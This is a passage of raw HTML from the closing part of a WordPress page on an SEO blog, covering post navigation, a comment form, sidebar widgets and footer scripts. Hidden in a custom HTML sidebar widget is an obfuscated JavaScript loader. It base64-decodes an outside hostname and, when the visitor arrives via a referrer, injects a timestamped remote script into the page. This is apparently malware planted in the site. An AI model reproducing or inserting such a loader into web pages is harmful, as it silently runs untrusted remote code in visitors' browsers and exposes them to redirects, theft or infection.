			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://seonotdead.com/seo/page-speed-and-search-rankings/" rel="prev">Boost Your SEO with Lightning-Fast Pages: Unraveling the Power of Page Speed in Google</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://seonotdead.com/ultimate-guide/calculating-seo-roi-guide/" rel="next">Calculate the ROI of SEO: The Ultimate Guide to SEO ROI Calculation</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ultimate-guide/reciprocal-links-seo-guide/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seonotdead.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87f475f03a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 4"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 7"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 8"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://seonotdead.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://seonotdead.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763662320" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
